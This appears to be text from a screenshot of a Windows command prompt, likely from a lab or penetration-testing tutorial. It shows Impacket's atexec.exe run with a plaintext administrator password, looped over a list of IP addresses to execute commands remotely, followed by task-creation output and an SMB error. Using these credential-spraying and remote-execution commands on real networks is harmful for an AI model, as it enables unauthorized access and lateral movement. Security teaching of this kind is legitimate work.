 C:\Users\Administrator\Desktop\pass>FOR /F %%i in (ips.txt) do atexec.exe ./admi
nistrator:Hacker123@%i whoami
%%i was unexpected at this time.
C:\Users\Administrator\Desktop\pass>FOR /F %i in (ips.txt) do atexec.exe ./admin
istrator:Hacker123@%i whoami
C:\Users\Administrator\Desktop\pass>atexec.exe ./administrator:Hacker123@192.168
.3.21 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \hqFfKxRU
[*] Running task \hqFfKxRU
[*] Deleting task \hqFfKxRU
[*] Attempting to read ADMIN$\Temp\hqFfKxRU.tmp
[*] Attempting to read ADMIN$\Temp\hqFfKxRU.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.
)
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might w
ork